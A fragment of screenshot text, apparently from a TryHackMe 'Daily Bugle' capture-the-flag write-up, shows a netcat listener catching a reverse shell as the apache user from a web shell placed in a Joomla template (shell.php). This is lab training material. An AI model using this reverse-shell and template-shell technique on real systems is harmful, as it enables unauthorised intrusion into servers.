 kali@kali: ~/Documents/tryhackme/Daily_bugle
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/Documents/tryhackme/Daily_bugle ×
kali@kali: ~ ×
<?php
┌──(kali㉿kali)-[~/Documents/tryhackme/Daily_bugle]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.57.170] 34404
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08
12:17:15 up 1:18, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=48(apache) gid=48(apache) groups=48(apache)
bash: no job control in this shell
bash-4.2$
Catching the reverse shell
Mozilla Firefox
Vulnhub Write-Up ×
The Daily Bugle - ×
Templates: Custo ×
New Tab ×
.10.57.170/templates/beez3/shell.php
Kali Linux
Ka
unter
Other Bookmarks
http://10.10.57.170/templates/be — Visit
This time, search with:
Accessing the templates
Firefox
Search the web
youtube
revshells
gchq
chat.op...
notion
GOO...